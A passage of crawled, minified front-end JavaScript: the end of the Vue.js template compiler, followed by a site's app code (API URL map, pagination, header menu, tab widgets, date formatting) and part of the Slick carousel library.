		Ju = new RegExp("\\b" + "do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b") + "\\b"),
		Ku = new RegExp("\\b" + "delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b") + "\\s*\\([^\\)]*\\)"),
		Yu = /'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g,
		Gu = function(e) {
			return function(t) {
				function n(n, r) {
					var i = Object.create(t),
						o = [],
						a = [];
					if (i.warn = function(e, t) {
						(t ? a : o).push(e)
					}, r) {
						r.modules && (i.modules = (t.modules || []).concat(r.modules)), r.directives && (i.directives = y(Object.create(t.directives || null), r.directives));
						for (var s in r)"modules" !== s && "directives" !== s && (i[s] = r[s])
					}
					var u = e(n, i);
					return o.push.apply(o, Ni(u.ast)), u.errors = o, u.tips = a, u
				}
				return {
					compile: n,
					compileToFunctions: Hi(n)
				}
			}
		}(function(e, t) {
			var n = jr(e.trim(), t);
			!1 !== t.optimize && ei(n, t);
			var r = ci(n, t);
			return {
				ast: n,
				render: r.render,
				staticRenderFns: r.staticRenderFns
			}
		})(Hu).compileToFunctions,
		Qu = !! ao && qi(!1),
		Zu = !! ao && qi(!0),
		ec = v(function(e) {
			var t = Qt(e);
			return t && t.innerHTML
		}),
		tc = Dt.prototype.$mount;
	return Dt.prototype.$mount = function(e, t) {
		if ((e = e && Qt(e)) === document.body || e === document.documentElement) return To("Do not mount Vue to <html> or <body> - mount to normal elements instead."), this;
		var n = this.$options;
		if (!n.render) {
			var r = n.template;
			if (r) if ("string" == typeof r)"#" === r.charAt(0) && ((r = ec(r)) || To("Template element not found or is empty: " + n.template, this));
			else {
				if (!r.nodeType) return To("invalid template option:" + r, this), this;
				r = r.innerHTML
			} else e && (r = Ri(e));
			if (r) {
				ro.performance && ta && ta("compile");
				var i = Gu(r, {
					shouldDecodeNewlines: Qu,
					shouldDecodeNewlinesForHref: Zu,
					delimiters: n.delimiters,
					comments: n.comments
				}, this),
					o = i.render,
					a = i.staticRenderFns;
				n.render = o, n.staticRenderFns = a, ro.performance && ta && (ta("compile end"), na("vue " + this._name + " compile", "compile", "compile end"))
			}
		}
		return tc.call(this, e, t)
	}, Dt.compile = Gu, Dt
});

--- FILE ---
content_type: application/javascript
request_url: http://www.sale-motors.com/statics/2741/js/menu2.js
body_size: 62601
content:
"use strict";
!
function(e) {
	function i() {
		return {
			"127.0.0.1": "development",
			localhost: "development",
			"192.168.1.16": "development",
			"dev.f2e.goldwind.com": "development"
		}[location.hostname] || "production"
	}
	var t = {};
	t.development = {
		search: "/mock/result.json",
		list: "/mock/list.json",
		article: "/mock/article.json",
		photo: "/mock/photo.json",
		file: "/mock/file.json",
		timeline: "/mock/about/timeline.json",
		"news-video": "/mock/news/video.json",
		"news-about": "/mock/news/about.json",
		"news-case": "/mock/news/case.json",
		"news-user": "/mock/news/user.json",
		"about-report": "/mock/about/report.json",
		"invest-sheet": "/mock/invest/sheet.json",
		faq: "/mock/invest/faq.json"
	};
	var o = "http://61.49.29.222:8080";
	t.production = {
		search: o + "/goldwind/tBNewsController.do?queryByKeyWord",
		list: o + "/goldwind/tBNewsController.do?queryNewsList",
		article: o + "/goldwind/tBNewsController.do?queryNewsDetail",
		photo: o + "/goldwind/tBNewsController.do?queryNewsAttach",
		file: o + "/goldwind/tBNewsController.do?queryNewsAttach",
		timeline: o + "/goldwind/tBNewsController.do?queryBigEvents&date=desc",
		"news-video": o + "/goldwind/tBNewsController.do?queryNewsAttach",
		"news-about": o + "/goldwind/tBNewsController.do?queryNewsAttach",
		"news-case": o + "/goldwind/tBNewsController.do?queryNewsAttach",
		"news-user": o + "/goldwind/tBNewsController.do?queryNewsAttach",
		"about-report": "/mock/about/report.json",
		"invest-sheet": o + "/goldwind/tBNewsController.do?queryNewsAttach",
		faq: o + "/goldwind/tBNewsController.do?queryNewsList"
	}, "production" === i() && (Vue.config.silent = !0, Vue.config.productionTip = !1, Vue.config.errorHandler = $.noop), $.extend(e.common, {
		getEnv: i,
		urlMap: t[i()]
	})
}(app), function(e) {
	function i(e, t, o) {
		var s = e.template;
		i.cache = i.cache || {};
		(i.cache[s] ? $.Deferred().resolve(i.cache[s]).promise() : $.get(s)).then(function(o) {
			i.cache[s] = o;
			var n = $.extend({}, e, {
				template: o
			});
			t(n)
		}).fail(function(e, i, t) {
			o(t)
		})
	}
	function t(e) {
		var i = {};
		return (e || location.search).slice(1).split("&").forEach(function(e) {
			e = e.split("="), i[e[0]] = decodeURIComponent(e[1] || "")
		}), JSON.parse(JSON.stringify(i))
	}
	function o(e) {
		if (!isNaN(e)) {
			var i = parseInt(e % 60),
				t = parseInt(e / 60 % 60),
				o = parseInt(e / 3600 % 24);
			return o = o < 10 ? "0" + o : o, t = t < 10 ? "0" + t : t, i = i < 10 ? "0" + i : i, o + ":" + t + ":" + i
		}
	}
	var s = e.common.getEnv;
	"production" === s() && (Vue.config.silent = !0, Vue.config.productionTip = !1, Vue.config.errorHandler = $.noop), $.extend(e.common, {
		mountDialog: function(e, i) {
			$.get(e.template, function(t) {
				$.extend(e, {
					template: t
				});
				var o = new(Vue.extend(e))({
					el: document.createElement("div")
				});
				$("body").append(o.$el), $.isFunction(i) && i(o)
			})
		},
		asyncComponent: i,
		getQuery: t,
		getDetail: function(i) {
			var o = e.common.urlMap.article,
				s = t();
			$.getJSON(o, s, function(e) {
				if (0 === e.status) {
					var t = e.data;
					for (var o in t) i[o] = t[o]
				}
			})
		},
		sizeFormat: function(e) {
			var i = Math.pow(1024, 3),
				t = Math.pow(1024, 2),
				o = Math.pow(1024, 1);
			return e > i ? (e / i).toFixed(2) + "G" : e > t ? (e / t).toFixed(2) + "M" : e > o ? (e / o).toFixed(2) + "KB" : e + "B"
		},
		formatDuration: o,
		getDuration: function(e) {
			e.forEach(function(e) {
				var i = document.createElement("video");
				i.addEventListener("durationchange", function() {
					var t = o(i.duration);
					Vue.set(e, "duration", t)
				}), i.preload = "metadata", i.src = e.url
			})
		},
		urlRewrite: function() {
			var e = "development" === s();
			$("body").on("click", "a", function(i) {
				var t = $(this).attr("href");
				"/" !== t[0] || e || ("/index.html" === t.slice(-11) ? (i.preventDefault(), location.href = t.slice(0, -11) || "/") : t.indexOf(".html") >= 0 && (i.preventDefault(), location.href = t.replace(".html", "")))
			})
		},
		scrollIntoView: function() {
			$("a.button-down-light, a.button-down-dark").each(function() {
				$(this).click(function(e) {
					var i = $(this).attr("href");
					"#" === i[0] && (e.preventDefault(), $("html, body").animate({
						scrollTop: $(i).offset().top
					}, 600))
				})
			})
		},
		fullscreen: function() {
			function e() {
				var e = $(window).width() > 768;
				($(window).width() !== i || $(window).height() !== t) && (i = $(window).width(), t = $(window).height(), $("div.fullscreen-inner").each(function() {
					if (!$(this).hasClass("fullscreen-static") && 1 !== $(this).data("skip")) {
						var i = 0;
						i += parseInt($(this).css("padding-top")), i += parseInt($(this).css("padding-bottom")), $(this).children().each(function() {
							var e = $(this);
							e.is(":visible") && (i += e.outerHeight(!0))
						}), $(this).css("min-height", i + 0);
						var t, s = $(this).find(".fullscreen-nav-even").length > 0,
							n = $(window).height() / 100;
						if (t = e ? s ? 1.3 * i : i + 30 * n : s ? 1.15 * i : i + 30 * n, $(this).closest(".fullscreen").css("min-height", t + 0), o) {
							var r = 0;
							$(this).find("dt").height("auto").each(function() {
								r = Math.max(r, $(this).height())
							}).height(r)
						}
					}
				}))
			}
			var i, t, o = $("html").hasClass("ie9");
			setInterval(e, 50), e()
		},
		fixPaper: function() {
			function e() {
				var e = $(window).width() > 768;
				$("div.paper-inner").each(function() {
					var i = $(this),
						t = i.find(".paper-pic"),
						o = i.find(".paper-info"),
						s = t.outerHeight();
					if (e) if (s < o.height()) {
						var n = i.find("h2").outerHeight(),
							r = parseFloat(i.find("h2").next().css("margin-top"));
						t.css("margin-top", n + r)
					} else t.css("margin-top", 0)
				})
			}
			setInterval(e, 50), e()
		},
		ie: function() {
			var e = parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase()) || [])[1]);
			return isNaN(e) && (e = parseInt((/trident\/.*; rv:(\d+)/.exec(navigator.userAgent.toLowerCase()) || [])[1])), !isNaN(e) && e
		},
		dateFormat: function(e, i) {
			if (i = i || "yyyy-MM-dd", "string" == typeof e) {
				var t = e.match(/(\/Date\((\d+)\)\/)/);
				t && t.length >= 3 && (e = parseInt(t[2]))
			}
			if (!(e = new Date(e)) || "Invalid Date" === e.toUTCString()) return "";
			var o = {
				M: e.getMonth() + 1,
				d: e.getDate(),
				h: e.getHours(),
				m: e.getMinutes(),
				s: e.getSeconds(),
				q: Math.floor((e.getMonth() + 3) / 3),
				S: e.getMilliseconds()
			};
			return i = i.replace(/([yMdhmsqS])+/g, function(i, t) {
				var s = o[t];
				return void 0 !== s ? (i.length > 1 && (s = (s = "0" + s).substr(s.length - 2)), s) : "y" === t ? (e.getFullYear() + "").substr(4 - i.length) : i
			})
		}
	})
}(app), function(e) {
	var i = e.common,
		t = {
			data: function() {
				return {
					list: [],
					count: 0,
					limit: 10,
					current: 1
				}
			},
			components: {
				pagination: function(e, t) {
					var o = {
						name: "pagination",
						template: "/templates/pagination.html",
						props: ["count", "limit", "current"],
						data: function() {
							return {
								visibleCount: 6
							}
						},
						computed: {
							pages: function() {
								return Math.ceil(this.count / this.limit)
							},
							list: function() {
								return Math.min(this.visibleCount, this.pages)
							},
							startPage: function() {
								var e = this.current,
									i = this.pages - e,
									t = Math.max(this.visibleCount - i, Math.floor(this.list / 2));
								return Math.max(0, e - t)
							}
						},
						methods: {
							getUrl: function(e) {
								return "#__page__".replace(/__page__/g, e)
							}
						}
					};
					i.asyncComponent(o, e, t)
				}
			},
			watch: {
				params: {
					handler: function() {
						1 === this.current ? this.getData() : this.current = 1
					},
					deep: !0
				},
				current: function() {
					this.getData()
				}
			},
			created: function() {
				this.getData()
			},
			filters: {
				dateFormat: i.dateFormat
			},
			methods: {
				getData: function() {
					var e = this,
						t = $.extend({
							page: e.current
						}, e.params),
						o = i.urlMap[e.urlKey];
					$.getJSON(o, t, function(i) {
						0 === i.status && ["list", "count", "limit"].forEach(function(t) {
							e[t] = i.data[t]
						})
					})
				},
				pageChanged: function(e, i) {
					this.current = e, i && i.preventDefault()
				}
			}
		};
	e.list = t
}(app), function(e) {
	function i(e) {
		function i() {
			t = e.offsetHeight, s = window.pageYOffset, r = n - s, o = parseInt(window.getComputedStyle(e).getPropertyValue("top")) + r;
			var i;
			s <= 0 ? (i = 0, $(e).removeClass("header-fixed")) : r > 0 ? (i = o > 0 ? 0 : o, $(e).addClass("header-fixed")) : r < 0 && (i = Math.abs(o) > t ? -t : o), e.style.top = i + "px", n = s
		}
		var t = 0,
			o = 0,
			s = 0,
			n = 0,
			r = 0;
		window.addEventListener("scroll", i), setTimeout(i, 100)
	}
	e.header = function(e) {
		new Vue({
			el: e,
			data: {
				toggle: !1,
				search: !1
			},
			mounted: function() {
				var e = this.$el,
					t = $(e);
				t.on("click", ".nav-sub a", function() {
					var e = $(this).closest(".nav-item");
					setTimeout(function() {
						e.toggleClass("nav-item-selected")
					}, 0)
				}), t.on("click", ".nav-dropdown", function(e) {
					e.preventDefault(), e.stopPropagation();
					var i = $(this).closest(".nav-item"),
						t = i.siblings(".nav-item-selected");
					t.length > 0 && t.removeClass("nav-item-selected"), i.toggleClass("nav-item-selected")
				}), t.find("i.nav-sub-bg").mouseenter(function() {
					$(this).closest(".nav-item").removeClass("nav-item-selected")
				});
				var o;
				t.mousemove(function(e) {
					$(window).width() <= 768 || (clearTimeout(o), o = setTimeout(function() {
						var i;
						i = $(e.target).is(".nav-item") ? $(e.target) : $(e.target).closest(".nav-item"), t.find(".nav-item-selected").removeClass("nav-item-selected"), i.length > 0 && i.addClass("nav-item-selected")
					}, 20))
				}), t.mouseleave(function() {
					$(window).width() <= 768 || (clearTimeout(o), t.find(".nav-item-selected").removeClass("nav-item-selected"))
				}), i(e)
			},
			watch: {
				toggle: function(e) {
					$("html").toggleClass("noscroll", e)
				}
			},
			methods: {
				closeSearch: function() {
					this.search = !1
				}
			},
			directives: {
				autofocus: {
					inserted: function(e) {
						e.focus()
					}
				}
			}
		})
	}
}(app), function(e) {
	e.tab = function() {
		$(".tab").each(function() {
			var e = $(this).find(".tab-item");
			$(this).find(".tab-hd").children().each(function(i) {
				$(this).click(function(t) {
					t.preventDefault(), $(this).siblings().removeClass("selected").end().addClass("selected"), e.eq(i).siblings().removeClass("selected").end().addClass("selected")
				})
			})
		})
	}, e.slideTab = function(e) {
		var i = $(e).find(".slide-tab-bd");
		i.slick({
			arrows: !1,
			adaptiveHeight: !0
		}), i.on("afterChange", function(i, t, o) {
			$(e).find(".slide-tab-hd").children().eq(o).siblings().removeClass("selected").end().addClass("selected")
		}), $(e).find(".slide-tab-hd").children().each(function(e) {
			$(this).click(function() {
				$(this).siblings().removeClass("selected").end().addClass("selected"), i.slick("slickGoTo", e)
			})
		})
	}
}(app), function(e) {
	"function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof exports ? module.exports = e(require("jquery")) : e(jQuery)
}(function(e) {
	var i = window.Slick || {};
	(i = function() {
		var i = 0;
		return function(t, o) {
			var s, n = this;
			n.defaults = {
				accessibility: !0,
				adaptiveHeight: !1,
				appendArrows: e(t),
				appendDots: e(t),
				arrows: !0,
				asNavFor: null,
				prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
				nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
				autoplay: !1,
				autoplaySpeed: 3e3,
				centerMode: !1,
				centerPadding: "50px",
				cssEase: "ease",
				customPaging: function(i, t) {
					return e('<button type="button" />').text(t + 1)
				},
				dots: !1,
				dotsClass: "slick-dots",
				draggable: !0,
				easing: "linear",
				edgeFriction: .35,
				fade: !1,
				focusOnSelect: !1,
				focusOnChange: !1,
				infinite: !0,
				initialSlide: 0,
				lazyLoad: "ondemand",
				mobileFirst: !1,
				pauseOnHover: !0,
				pauseOnFocus: !0,
				pauseOnDotsHover: !1,
				respondTo: "window",
				responsive: null,
				rows: 1,
				rtl: !1,
				slide: "",
				slidesPerRow: 1,
				slidesToShow: 1,
				slidesToScroll: 1,
				speed: 500,
				swipe: !0,
				swipeToSlide: !1,
				touchMove: !0,
				touchThreshold: 5,
				useCSS: !0,
				useTransform: !0,
				variableWidth: !1,
				vertical: !1,
				verticalSwiping: !1,
				waitForAnimate: !0,
				zIndex: 1e3
			}, n.initials = {
				animating: !1,
				dragging: !1,
				autoPlayTimer: null,
				currentDirection: 0,
				currentLeft: null,
				currentSlide: 0,
				direction: 1,
				$dots: null,
				listWidth: null,
				listHeight: null,
				loadIndex: 0,
				$nextArrow: null,
				$prevArrow: null,
				scrolling: !1,
				slideCount: null,
				slideWidth: null,
				$slideTrack: null,
				$slides: null,
				sliding: !1,
				slideOffset: 0,
				swipeLeft: null,
				swiping: !1,
				$list: null,
				touchObject: {},
				transformsEnabled: !1,
				unslicked: !1
			}, e.extend(n, n.initials), n.activeBreakpoint = null, n.animType = null, n.animProp = null, n.breakpoints = [], n.breakpointSettings = [], n.cssTransitions = !1, n.focussed = !1, n.interrupted = !1, n.hidden = "hidden", n.paused = !0, n.positionProp = null, n.respondTo = null, n.rowCount = 1, n.shouldClick = !0, n.$slider = e(t), n.$slidesCache = null, n.transformType = null, n.transitionType = null, n.visibilityChange = "visibilitychange", n.windowWidth = 0, n.windowTimer = null, s = e(t).data("slick") || {}, n.options = e.extend({}, n.defaults, o, s), n.currentSlide = n.options.initialSlide, n.originalSettings = n.options, void 0 !== document.mozHidden ? (n.hidden = "mozHidden", n.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (n.hidden = "webkitHidden", n.visibilityChange = "webkitvisibilitychange"), n.autoPlay = e.proxy(n.autoPlay, n), n.autoPlayClear = e.proxy(n.autoPlayClear, n), n.autoPlayIterator = e.proxy(n.autoPlayIterator, n), n.changeSlide = e.proxy(n.changeSlide, n), n.clickHandler = e.proxy(n.clickHandler, n), n.selectHandler = e.proxy(n.selectHandler, n), n.setPosition = e.proxy(n.setPosition, n), n.swipeHandler = e.proxy(n.swipeHandler, n), n.dragHandler = e.proxy(n.dragHandler, n), n.keyHandler = e.proxy(n.keyHandler, n), n.instanceUid = i++, n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, n.registerBreakpoints(), n.init(!0)
		}
	}()).prototype.activateADA = function() {
		this.$slideTrack.find(".slick-active").attr({
			"aria-hidden": "false"
		}).find("a, input, button, select").attr({
			tabindex: "0"
		})
	}, i.prototype.addSlide = i.prototype.slickAdd = function(i, t, o) {
		var s = this;
		if ("boolean" == typeof t) o = t, t = null;
		else if (t < 0 || t >= s.slideCount) return !1;
		s.unload(), "number" == typeof t ? 0 === t && 0 === s.$slides.length ? e(i).appendTo(s.$slideTrack) : o ? e(i).insertBefore(s.$slides.eq(t)) : e(i).insertAfter(s.$slides.eq(t)) : !0 === o ? e(i).prependTo(s.$slideTrack) : e(i).appendTo(s.$slideTrack), s.$slides = s.$slideTrack.children(this.options.slide), s.$slideTrack.children(this.options.slide).detach(), s.$slideTrack.append(s.$slides), s.$slides.each(function(i, t) {
			e(t).attr("data-slick-index", i)
		}), s.$slidesCache = s.$slides, s.reinit()
	}, i.prototype.animateHeight = function() {
		var e = this;
		if (1 === e.options.slidesToShow && !0 === e.options.adaptiveHeight && !1 === e.options.vertical) {
			var i = e.$slides.eq(e.currentSlide).outerHeight(!0);
			e.$list.animate({
				height: i
			}, e.options.speed)
		}
	}, i.prototype.animateSlide = function(i, t) {
		var o = {},
			s = this;
		s.animateHeight(), !0 === s.options.rtl && !1 === s.options.vertical && (i = -i), !1 === s.transformsEnabled ? !1 === s.options.vertical ? s.$slideTrack.animate({
			left: i
		}, s.options.speed, s.options.easing, t) : s.$slideTrack.animate({
			top: i
		}, s.options.speed, s.options.easing, t) : !1 === s.cssTransitions ? (!0 === s.options.rtl && (s.currentLeft = -s.currentLeft), e({
			animStart: s.currentLeft
		}).animate({
			animStart: i
		}, {
			duration: s.options.speed,
			easing: s.options.easing,
			step: function(e) {
				e = Math.ceil(e), !1 === s.options.vertical ? (o[s.animType] = "translate(" + e + "px, 0px)", s.$slideTrack.css(o)) : (o[s.animType] = "translate(0px," + e + "px)", s.$slideTrack.css(o))
			},
			complete: function() {
				t && t.call()
			}
		})) : (s.applyTransition(), i = Math.ceil(i), !1 === s.options.vertical ? o[s.animType] = "translate3d(" + i + "px, 0px, 0px)" : o[s.animType] = "translate3d(0px," + i + "px, 0px)", s.$slideTrack.css(o), t && setTimeout(function() {
			s.disableTransition(), t.call()
		}, s.options.speed))
	}, i.prototype.getNavTarget = function() {
		var i = this,
			t = i.options.asNavFor;
		return t && null !== t && (t = e(t).not(i.$slider)), t
	}, i.prototype.asNavFor = function(i) {
		var t = this.getNavTarget();
		null !== t && "object" == typeof t && t.each(function() {
			var t = e(this).slick("getSlick");
			t.unslicked || t.slideHandler(i, !0)
		})
	}, i.prototype.applyTransition = function(e) {
		var i = this,
			t = {};
		!1 === i.options.fade ? t[i.transitionType] = i.transformType + " " + i.options.speed + "ms " + i.options.cssEase : t[i.transitionType] = "opacity " + i.options.speed + "ms " + i.options.cssEase, !1 === i.options.fade ? i.$slideTrack.css(t) : i.$slides.eq(e).css(t)
	}, i.prototype.autoPlay = function() {
		var e = this;
		e.autoPlayClear(), e.slideCount > e.options.slidesToShow && (e.autoPlayTimer = setInterval(e.autoPlayIterator, e.options.autoplaySpeed))
	}, i.prototype.autoPlayClear = function() {
		var e = this;
		e.autoPlayTimer && clearInterval(e.autoPlayTimer)
	}, i.prototype.autoPlayIterator = function() {
		var e = this,
			i = e.currentSlide + e.options.slidesToScroll;
		e.paused || e.interrupted || e.focussed || (!1 === e.options.infinite && (1 === e.direction && e.currentSlide + 1 === e.slideCount - 1 ? e.direction = 0 : 0 === e.direction && (i = e.currentSlide - e.options.slidesToScroll, e.currentSlide - 1 == 0 && (e.direction = 1))), e.slideHandler(i))
	}, i.prototype.buildArrows = function() {
		var i = this;
		!0 === i.options.arrows && (i.$prevArrow = e(i.options.prevArrow).addClass("slick-arrow"), i.$nextArrow = e(i.options.nextArrow).addClass("slick-arrow"), i.slideCount > i.options.slidesToShow ? (i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), i.htmlExpr.test(i.options.prevArrow) && i.$prevArrow.prependTo(i.options.appendArrows), i.htmlExpr.test(i.options.nextArrow) && i.$nextArrow.appendTo(i.options.appendArrows), !0 !== i.options.infinite && i.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({
			"aria-disabled": "true",
			tabindex: "-1"
		}))
	}, i.prototype.buildDots = function() {
		var i, t, o = this;
		if (!0 === o.options.dots) {
			for (o.$slider.addClass("slick-dotted"), t = e("<ul />").addClass(o.options.dotsClass), i = 0; i <= o.getDotCount(); i += 1) t.append(e("<li />").append(o.options.customPaging.call(this, o, i)));
			o.$dots = t.appendTo(o.options.appendDots), o.$dots.find("li").first().addClass("slick-active")
		}
	}, i.prototype.buildOut = function() {
		var i = this;
		i.$slides = i.$slider.children(i.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), i.slideCount = i.$slides.length, i.$slides.each(function(i, t) {
			e(t).attr("data-slick-index", i).data("originalStyling", e(t).attr("style") || "")
		}), i.$slider.addClass("slick-slider"), i.$slideTrack = 0 === i.slideCount ? e('<div class="slick-track"/>').appendTo(i.$slider) : i.$slides.wrapAll('<div class="slick-track"/>').parent(), i.$list = i.$slideTrack.wrap('<div class="slick-list"/>').parent(), i.$slideTrack.css("opacity", 0), !0 !== i.options.centerMode && !0 !== i.options.swipeToSlide || (i.options.slidesToScroll = 1), e("img[data-lazy]", i.$slider).not("[src]").addClass("slick-loading"), i.setupInfinite(), i.buildArrows(), i.buildDots(), i.updateDots(), i.setSlideClasses("number" == typeof i.currentSlide ? i.currentSlide : 0), !0 === i.options.draggable && i.$list.addClass("draggable")
	}, i.prototype.buildRows = function() {
		var e, i, t, o, s, n, r, l = this;
		if (o = document.createDocumentFragment(), n = l.$slider.children(), l.options.rows > 1) {
			for (r = l.options.slidesPerRow * l.options.rows, s = Math.ceil(n.length / r), e = 0; e < s; e++) {
				var a = document.createElement("div");
				for (i = 0; i < l.options.rows; i++) {
					var d = document.createElement("div");
					for (t = 0; t < l.options.slidesPerRow; t++) {
						var c = e * r + (i * l.options.slidesPerRow + t);
						n.get(c) && d.appendChild(n.get(c))
					}
					a.appendChild(d)
				}
				o.appendChild(a)
			}
			l.$slider.empty().append(o), l.$slider.children().children().children().css({
				width: 100 / l.options.slidesPerRow + "%",
				display: "inline-block"
			})
		}
	}, i.prototype.checkResponsive = function(i, t) {
		var o, s, n, r = this,
			l = !1,
			a = r.$slider.width(),
			d = window.innerWidth || e(window).width();
		if ("window" === r.respondTo ? n = d : "slider" === r.respondTo ? n = a : "min" === r.respondTo && (n = Math.min(d, a)), r.options.responsive && r.options.responsive.length && null !== r.options.responsive) {
			s = null;
			for (o in r.breakpoints) r.breakpoints.hasOwnProperty(o) && (!1 === r.originalSettings.mobileFirst ? n < r.breakpoints[o] && (s = r.breakpoints[o]) : n > r.breakpoints[o] && (s = r.breakpoints[o]));
			null !== s ? null !== r.activeBreakpoint ? (s !== r.activeBreakpoint || t) && (r.activeBreakpoint = s, "unslick" === r.breakpointSettings[s] ? r.unslick(s) : (r.options = e.extend({}, r.originalSettings, r.breakpointSettings[s]), !0 === i && (r.currentSlide = r.options.initialSlide), r.refresh(i)), l = s) : (r.activeBreakpoint = s, "unslick" === r.breakpointSettings[s] ? r.unslick(s) : (r.options = e.extend({}, r.originalSettings, r.breakpointSettings[s]), !0 === i && (r.currentSlide = r.options.initialSlide), r.refresh(i)), l = s) : null !== r.activeBreakpoint && (r.activeBreakpoint = null, r.options = r.originalSettings, !0 === i && (r.currentSlide = r.options.initialSlide), r.refresh(i), l = s), i || !1 === l || r.$slider.trigger("breakpoint", [r, l])
		}
	}, i.prototype.changeSlide = function(i, t) {
		var o, s, n, r = this,
			l = e(i.currentTarget);
		switch (l.is("a") && i.preventDefault(), l.is("li") || (l = l.closest("li")), n = r.slideCount % r.options.slidesToScroll != 0, o = n ? 0 : (r.slideCount - r.currentSlide) % r.options.slidesToScroll, i.data.message) {
		case "previous":
			s = 0 === o ? r.options.slidesToScroll : r.options.slidesToShow - o, r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide - s, !1, t);
			break;
		case "next":
			s = 0 === o ? r.options.slidesToScroll : o, r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide + s, !1, t);
			break;
		case "index":
			var a = 0 === i.data.index ? 0 : i.data.index || l.index() * r.options.slidesToScroll;
			r.slideHandler(r.checkNavigable(a), !1, t), l.children().trigger("focus");
			break;
		default:
			return
		}
	}, i.prototype.checkNavigable = function(e) {
		var i, t;
		if (i = this.getNavigableIndexes(), t = 0, e > i[i.length - 1]) e = i[i.length - 1];
		else for (var o in i) {
			if (e < i[o]) {
				e = t;
				break
			}
			t = i[o]
		}
		return e
	}, i.prototype.cleanUpEvents = function() {
		var i = this;
		i.options.dots && null !== i.$dots && (e("li", i.$dots).off("click.slick", i.changeSlide).off("mouseenter.slick", e.proxy(i.interrupt, i, !0)).off("mouseleave.slick", e.proxy(i.interrupt, i, !1)), !0 === i.options.accessibility && i.$dots.off("keydown.slick", i.keyHandler)), i.$slider.off("focus.slick blur.slick"), !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow && i.$prevArrow.off("click.slick", i.changeSlide), i.$nextArrow && i.$nextArrow.off("click.slick", i.changeSlide), !0 === i.options.accessibility && (i.$prevArrow && i.$prevArrow.off("keydown.slick", i.keyHandler), i.$nextArrow && i.$nextArrow.off("keydown.slick", i.keyHandler))), i.$list.off("touchstart.slick mousedown.slick", i.swipeHandler), i.$list.off("touchmove.slick mousemove.slick", i.swipeHandler), i.$list.off("touchend.slick mouseup.slick", i.swipeHandler), i.$list.off("touchcancel.slick mouseleave.slick", i.swipeHandler), i.$list.off("click.slick", i.clickHandler), e(document).off(i.visibilityChange, i.visibility), i.cleanUpSlideEvents(), !0 === i.options.accessibility && i.$list.off("keydown.slick", i.keyHandler), !0 === i.options.focusOnSelect && e(i.$slideTrack).children().off("click.slick", i.selectHandler), e(window).off("orientationchange.slick.slick-" + i.instanceUid, i.orientationChange), e(window).off("resize.slick.slick-" + i.instanceUid, i.resize), e("[draggable!=true]", i.$slideTrack).off("dragstart", i.preventDefault), e(window).off("load.slick.slick-" + i.instanceUid, i.setPosition)
	}, i.prototype.cleanUpSlideEvents = function() {
		var i = this;
		i.$list.off("mouseenter.slick", e.proxy(i.interrupt, i, !0)), i.$list.off("mouseleave.slick", e.proxy(i.interrupt, i, !1))
	}, i.prototype.cleanUpRows = function() {
		var e, i = this;
		i.options.rows > 1 && ((e = i.$slides.children().children()).removeAttr("style"), i.$slider.empty().append(e))
	}, i.prototype.clickHandler = function(e) {
		!1 === this.shouldClick && (e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault())
	}, i.prototype.destroy = function(i) {
		var t = this;
		t.autoPlayClear(), t.touchObject = {}, t.cleanUpEvents(), e(".slick-cloned", t.$slider).detach(), t.$dots && t.$dots.remove(), t.$prevArrow && t.$prevArrow.length && (t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove()), t.$nextArrow && t.$nextArrow.length && (t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove()), t.$slides && (t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() {
			e(this).attr("style", e(this).data("originalStyling"))
		}), t.$slideTrack.children(this.options.slide).detach(), t.$slideTrack.detach(), t.$list.detach(), t.$slider.append(t.$slides)), t.cleanUpRows(), t.$slider.removeClass("slick-slider"), t.$slider.removeClass("slick-initialized"), t.$slider.removeClass("slick-dotted"), t.unslicked = !0, i || t.$slider.trigger("destroy", [t])
	}, i.prototype.disableTransition = function(e) {
		var i = this,
			t = {};
		t[i.transitionType] = "", !1 === i.options.fade ? i.$slideTrack.css(t) : i.$slides.eq(e).css(t)
	}, i.prototype.fadeSlide = function(e, i) {
		var t = this;
		!1 === t.cssTransitions ? (t.$slides.eq(e).css({
			zIndex: t.options.zIndex
		}), t.$slides.eq(e).animate({
			opacity: 1
		}, t.options.speed, t.options.easing, i)) : (t.applyTransition(e), t.$slides.eq(e).css({
			opacity: 1,
			zIndex: t.options.zIndex
		}), i && setTimeout(function() {
			t.disableTransition(e), i.call()
		}, t.options.speed))
	}, i.prototype.fadeSlideOut = function(e) {
		var i = this;
		!1 === i.cssTransitions ? i.$slides.eq(e).animate({
			opacity: 0,
			zIndex: i.options.zIndex - 2
		}, i.options.speed, i.options.easing) : (i.applyTransition(e), i.$slides.eq(e).css({
			opacity: 0,
			zIndex: i.options.zIndex - 2
		}))
	}, i.prototype.filterSlides = i.prototype.slickFilter = function(e) {
		var i = this;
